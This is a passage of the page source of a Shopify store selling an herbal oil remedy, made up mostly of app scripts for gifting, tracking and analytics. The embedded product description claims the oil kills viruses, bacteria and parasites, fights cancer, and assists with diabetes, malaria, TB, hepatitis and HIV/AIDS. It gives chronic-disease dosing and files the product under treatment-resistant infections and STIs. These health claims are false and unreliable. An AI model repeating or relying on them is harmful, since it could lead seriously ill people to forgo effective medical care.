        var shopInfo = {"isInstalled":true,"installedOn":"2025-05-08T08:13:55.006Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":null},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"useFinalPriceGetEntireCart":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null,"decodePayload":false,"delayUpdates":2000,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false},"accessToEnterprise":false},"translations":null,"defaultLocale":"en","shopDomain":"www.perfectlyhealthy.co.za"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":4584262008901,"title":"Intervene Herbal Regular - Infections \u0026 Disease","handle":"intervene-herbal-regular","description":"\u003cp\u003e\u003cstrong\u003eIntervene Herbal Regular: \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eA remedy to kill \u0026amp; overcome infections \u0026amp; disease.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThis is a revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungi, and parasites. Intervene Herbal also fights cancer \u0026amp; removes the toxins we are exposed to on a daily basis.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIntervene Herbal testimonies can be found on Youtube. This product is really powerful and has cured many of infections and other illnesses which they previously could not overcome.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRegular \/ Yellow Range can assist with:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eAcne \u0026amp; Pimples, Alkalinity, Allergies, Anti-viral \u0026amp; Anti-bacterial, Arthritis, Asthma, Autoimmune Disease, Back pain, Bilharzia, Bladder infection, Blood infection, Candida, Cold sores, Colds, Detoxification, Diabetes, Eczema, Flu, Fungal killer, Gout, Gum Ulcers, Heart disease, Hepatitis, High blood pressure, Immune Booster, Infections (All types), Inflammation, Joint pain, Kidney infection, Liver disease, Liver function, Malaria, Mouth Sores, Mouth Ulcers, Parkinson's, pH Balance, Prostate, Psoriasis, RLS (Restless Legs syndrome), Scarring, Septic Ulcers, Sinusitis, Skin Blemishes, Skin infections, Skin rashes, Sores, Spider Bites, Swelling, TB, Ulcers (mouth), Ulcers (Stomach), Urinary Infection, Viral infections, Yeast infection.\u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003eRelieves skin allergies\u003c\/strong\u003e such as itching, rashes, and inflammation\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePurple vs. Yellow Range (Which one to get):\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOur purple range was developed for people with extremely serious illnesses such as Cancer, HIV \/ AIDs, long standing infections in critical organs (Infections that have been there for years), etc. Under these circumstances we recommend the purple range. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eHowever, for most people the yellow range is what we recommend as it is very powerful and more cost effective.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThe only difference between the Yellow and Purple range is:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThe following 4 purple range ingredients: Citronella Oil, Peppermint Oil, Turmeric Root \u0026amp; Leef Oil were replaced by the following in our Yellow range: Cloves, Ginger, Corn Mint and Turmeric root.\u003c\/p\u003e\n\u003cp\u003eAs you can see the difference is not major, but this does allow us to offer Intervene Herbal at a more affordable price.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDetailed Product Information\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEach bottle is 250ml and contains a mixture of: Frankincense \u0026amp; Myrrh Oil, Coconut Oil, Essential Oil of Oregano, Cinnamon Oil, Clove Oil, Citronella Oil, Garlic Extract Oil, Ginger Oil, Neem Oil, Cornmint oil, Turmeric root Oil, Lemon-juice, Honey, Evening Primrose Oil, Borage Oil – Star flower Oil, Lemongrass Oil, Lavender Oil, Cedar Oil, Chrysanthemum Oil, Geranium Oil, Grape Seed Oil, Ionic Mineral Water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDirections for use:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003eIntervene should be taken at least one hour before or after meals.\u003c\/div\u003e\n\u003cdiv\u003eKeep refrigerated after opened.\u003c\/div\u003e\n\u003cdiv\u003eBest before use date, once opened – 25 days (Shelf life – 1 year).\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eDaily Immune Boost:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003eSuggested dosage – 10ml per day\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 1 bottle per month)\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eDetox:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSuggested dosage – 30ml per day – (Estimated on 3 bottle\/s per month for a time period of 1 x month). Thereafter a monthly maintenance of 1 bottle per month is suggested for immune boost.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong standing chronic diseases:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003eSuggested dosage – 50ml per day (25ml morning \u0026amp; 25ml evening)\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 6 bottle\/s per month for a time period of 3 x months)\u003c\/div\u003e\n\u003cdiv\u003eAfter a person feels better, he\/she should continue with a general maintenance plane of 1 bottle per month.\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eExternal use:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eFor external conditions like eczema and skin infections, Consume and rub Intervene on infected area, three times per day until condition is resolved.\u003c\/p\u003e\n\u003cp\u003eFor full disclaimer information, please refer to the product labels available in the product images on our website.\u003cbr\u003e\u003cbr\u003eThis product is not safe for use during pregnancy.\u003cbr\u003e\u003c\/p\u003e","published_at":"2022-01-18T08:06:48+02:00","created_at":"2020-10-09T12:11:32+02:00","vendor":"Intervene","type":"Natural Remedy","tags":["engint23"],"price":34900,"price_min":34900,"price_max":34900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":31892728217669,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Intervene Herbal Regular - Infections \u0026 Disease","public_title":null,"options":["Default Title"],"price":34900,"weight":250,"compare_at_price":null,"inventory_management":"shopify","barcode":"0764451747500","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267","\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283","\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283","\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech.jpg?v=1720107283","\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/TanyaInterveneHerbalTestimony.png?v=1720107283"],"featured_image":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267","options":["Title"],"media":[{"alt":null,"id":38725118165272,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/files\/2.jpg?v=1720107267","width":1080},{"alt":null,"id":6999336222789,"position":2,"preview_image":{"aspect_ratio":0.891,"height":561,"width":500,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283"},"aspect_ratio":0.891,"height":561,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/BloodBefore_After_35a56283-a5c1-423f-ab36-07c1ca12d5b1.png?v=1720107283","width":500},{"alt":null,"id":6999337697349,"position":3,"preview_image":{"aspect_ratio":1.538,"height":266,"width":409,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283"},"aspect_ratio":1.538,"height":266,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech2_79cf6d84-e189-4921-bf17-a59fa289231d.png?v=1720107283","width":409},{"alt":null,"id":6999337041989,"position":4,"preview_image":{"aspect_ratio":1.294,"height":347,"width":449,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech.jpg?v=1720107283"},"aspect_ratio":1.294,"height":347,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/NanoTech.jpg?v=1720107283","width":449},{"alt":null,"id":22279375683776,"position":5,"preview_image":{"aspect_ratio":2.737,"height":217,"width":594,"src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/TanyaInterveneHerbalTestimony.png?v=1720107283"},"aspect_ratio":2.737,"height":217,"media_type":"image","src":"\/\/www.perfectlyhealthy.co.za\/cdn\/shop\/products\/TanyaInterveneHerbalTestimony.png?v=1720107283","width":594}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eIntervene Herbal Regular: \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eA remedy to kill \u0026amp; overcome infections \u0026amp; disease.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThis is a revolutionary blend of more than 25 botanical extracts with the unique ability to kill viruses, bacteria, fungi, and parasites. Intervene Herbal also fights cancer \u0026amp; removes the toxins we are exposed to on a daily basis.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIntervene Herbal testimonies can be found on Youtube. This product is really powerful and has cured many of infections and other illnesses which they previously could not overcome.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eRegular \/ Yellow Range can assist with:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eAcne \u0026amp; Pimples, Alkalinity, Allergies, Anti-viral \u0026amp; Anti-bacterial, Arthritis, Asthma, Autoimmune Disease, Back pain, Bilharzia, Bladder infection, Blood infection, Candida, Cold sores, Colds, Detoxification, Diabetes, Eczema, Flu, Fungal killer, Gout, Gum Ulcers, Heart disease, Hepatitis, High blood pressure, Immune Booster, Infections (All types), Inflammation, Joint pain, Kidney infection, Liver disease, Liver function, Malaria, Mouth Sores, Mouth Ulcers, Parkinson's, pH Balance, Prostate, Psoriasis, RLS (Restless Legs syndrome), Scarring, Septic Ulcers, Sinusitis, Skin Blemishes, Skin infections, Skin rashes, Sores, Spider Bites, Swelling, TB, Ulcers (mouth), Ulcers (Stomach), Urinary Infection, Viral infections, Yeast infection.\u003cbr\u003e\u003cbr\u003e\u003cmeta charset=\"utf-8\"\u003e\n\u003cstrong\u003eRelieves skin allergies\u003c\/strong\u003e such as itching, rashes, and inflammation\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePurple vs. Yellow Range (Which one to get):\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOur purple range was developed for people with extremely serious illnesses such as Cancer, HIV \/ AIDs, long standing infections in critical organs (Infections that have been there for years), etc. Under these circumstances we recommend the purple range. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eHowever, for most people the yellow range is what we recommend as it is very powerful and more cost effective.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThe only difference between the Yellow and Purple range is:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThe following 4 purple range ingredients: Citronella Oil, Peppermint Oil, Turmeric Root \u0026amp; Leef Oil were replaced by the following in our Yellow range: Cloves, Ginger, Corn Mint and Turmeric root.\u003c\/p\u003e\n\u003cp\u003eAs you can see the difference is not major, but this does allow us to offer Intervene Herbal at a more affordable price.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDetailed Product Information\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEach bottle is 250ml and contains a mixture of: Frankincense \u0026amp; Myrrh Oil, Coconut Oil, Essential Oil of Oregano, Cinnamon Oil, Clove Oil, Citronella Oil, Garlic Extract Oil, Ginger Oil, Neem Oil, Cornmint oil, Turmeric root Oil, Lemon-juice, Honey, Evening Primrose Oil, Borage Oil – Star flower Oil, Lemongrass Oil, Lavender Oil, Cedar Oil, Chrysanthemum Oil, Geranium Oil, Grape Seed Oil, Ionic Mineral Water.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eDirections for use:\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003eIntervene should be taken at least one hour before or after meals.\u003c\/div\u003e\n\u003cdiv\u003eKeep refrigerated after opened.\u003c\/div\u003e\n\u003cdiv\u003eBest before use date, once opened – 25 days (Shelf life – 1 year).\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv\u003e\u003cstrong\u003eDaily Immune Boost:\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv\u003eSuggested dosage – 10ml per day\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 1 bottle per month)\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cstrong\u003eDetox:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eSuggested dosage – 30ml per day – (Estimated on 3 bottle\/s per month for a time period of 1 x month). Thereafter a monthly maintenance of 1 bottle per month is suggested for immune boost.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eLong standing chronic diseases:\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv\u003eSuggested dosage – 50ml per day (25ml morning \u0026amp; 25ml evening)\u003c\/div\u003e\n\u003cdiv\u003e(Estimated on 6 bottle\/s per month for a time period of 3 x months)\u003c\/div\u003e\n\u003cdiv\u003eAfter a person feels better, he\/she should continue with a general maintenance plane of 1 bottle per month.\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cb\u003eExternal use:\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eFor external conditions like eczema and skin infections, Consume and rub Intervene on infected area, three times per day until condition is resolved.\u003c\/p\u003e\n\u003cp\u003eFor full disclaimer information, please refer to the product labels available in the product images on our website.\u003cbr\u003e\u003cbr\u003eThis product is not safe for use during pregnancy.\u003cbr\u003e\u003c\/p\u003e"};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "349.00";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["31892728217669"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "ZAR"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/4584262008901",
              "tags": ["engint23"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/510710546712"
                      }
                    }
                  
                ]
              }
            },
            "id": "31892728217669",
            "timestamp": 1769929560
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/tixel-tiktok-pixels/blocks/app-embed/b273c4b8-95ba-409d-a87c-c46907e02629 -->
<script async src="https://app.gettixel.com/get_script/?shop_url=perfectlyhealthyza.myshopify.com"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: [{"id":510710546712,"handle":"treatment-resistant-infections-and-stis","updated_at":"2026-01-31T14:03:56+02:00","published_at":"2026-01-06T12:03:39+02:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Treatment Resistant Infections and STIs","body_html":"\u003cp\u003ePowerful combination of products to assist with treatment resistant infections and STIs.\u003c\/p\u003e"}],
        product_tags: ["engint23"],
      };

      const widgets = [{"bar":{"sticky":false,"justify":"center","position":"top","closeButton":{"color":"#bdbdbd","enabled":true}},"key":"GSC-BAR-CheUhXUfWyov","type":"bar","timer":{"date":"2025-11-29T00:00:00.000+02:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":72,"onEnd":"hide","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"center","items":[{"id":"text-oLeQpgYvqnKa","type":"text","align":"left","color":"#000000","value":"LAST HOURS TO SAVE","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"700","textTransform":"unset","mobileFontSize":"16px","desktopFontSize":"24px","mobileLineHeight":"1.3","desktopLineHeight":"1.2","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"text-QDoFKZUVGsJp","type":"text","align":"left","color":"#000000","value":"BLACK FRIDAY ENDS IN","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"timer-TIYeGRIbnQmG","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#000000","fontSize":"56px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#000000","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"21px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"18px","enabled":true},"shadow":{"type":"","color":"black","enabled":true},"enabled":true,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#000000","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":true},"unitFormat":"d:h:m:s","mobileWidth":"160px","desktopWidth":"224px"},{"id":"button-UmWfcuWGvEJb","href":"https:\/\/shopify.com","type":"button","label":"Shop now","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":true},"target":"_self","enabled":false,"padding":{"mobile":{"top":"8px","left":"12px","right":"12px","bottom":"8px"},"desktop":{"top":"12px","left":"32px","right":"32px","bottom":"12px"}},"textColor":"#ffffff","background":{"blur":"0px","color":"#000000","enabled":true},"fontFamily":"font1","fontWeight":"500","textTransform":"unset","mobileFontSize":"12px","desktopFontSize":"14px","mobileLetterSpacing":"0","desktopLetterSpacing":"0"},{"id":"coupon-WPAesOAPkQov","code":"PASTE YOUR CODE","icon":{"type":"discount-star","enabled":true},"type":"coupon","label":"Save 35%","action":"copy","border":{"size":"1px","color":"#9e9e9e","enabled":true},"margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"6px","enabled":true},"enabled":false,"padding":{"mobile":{"top":"4px","left":"12px","right":"12px","bottom":"4px"},"desktop":{"top":"8px","left":"16px","right":"16px","bottom":"8px"}},"textColor":"#000000","background":{"blur":"0px","color":"#eeeeee","enabled":true},"fontFamily":"font1","fontWeight":"600","textTransform":"uppercase","mobileFontSize":"12px","desktopFontSize":"14px"}],"border":{"size":"1px","color":"#000000","enabled":false},"layout":"column","margin":{"mobile":{"top":"0px","left":"0px","right":"0px","bottom":"0px"},"desktop":{"top":"0px","left":"0px","right":"0px","bottom":"0px"}},"radius":{"value":"8px","enabled":false},"padding":{"mobile":{"top":"4px","left":"0px","right":"0px","bottom":"4px"},"desktop":{"top":"20px","left":"24px","right":"24px","bottom":"20px"}},"mobileGap":"6px","background":{"src":null,"blur":"8px","source":"color","bgColor":"#ffffff","enabled":true,"overlayColor":"rgba(0,0,0,0)"},"desktopGap":"24px","mobileWidth":"100%","desktopWidth":"400px","backgroundClick":{"url":"","target":"_self","enabled":false}},"enabled":false,"general":{"font1":"inherit","font2":"inherit","font3":"inherit","preset":"bar2","breakpoint":"768px"},"section":null,"userCss":"","targeting":{"geo":null,"pages":{"cart":true,"home":true,"other":true,"password":true,"products":{"mode":"all","tags":[],"enabled":true,"specificProducts":[],"productsInCollections":[]},"collections":{"mode":"all","items":[],"enabled":true}}}}];

      if (Array.isArray(window.GSC_COUNTDOWN_WIDGETS)) {
        window.GSC_COUNTDOWN_WIDGETS.push(...widgets);
      } else {
        window.GSC_COUNTDOWN_WIDGETS = widgets || [];
      }
    } catch (e) {
      console.log(e);
    }
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/S8Typc/klaviyo.js?company_id=S8Typc"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.84"},"rating_count":56};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.8"
          MetafieldLooxCount = 55

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Intervene Herbal Regular - Infections \u0026 Disease",
          ProductID: 4584262008901,
          Categories: ["Treatment Resistant Infections and STIs"],
          ImageURL: "https://www.perfectlyhealthy.co.za/cdn/shop/files/2_grande.jpg?v=1720107267",
          URL: "https://www.perfectlyhealthy.co.za/products/intervene-herbal-regular",
          Brand: "Intervene",
          Price: "R 349.00",
          Value: "349.00",
          CompareAtPrice: "R 0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tt5wywevo1");
</script>



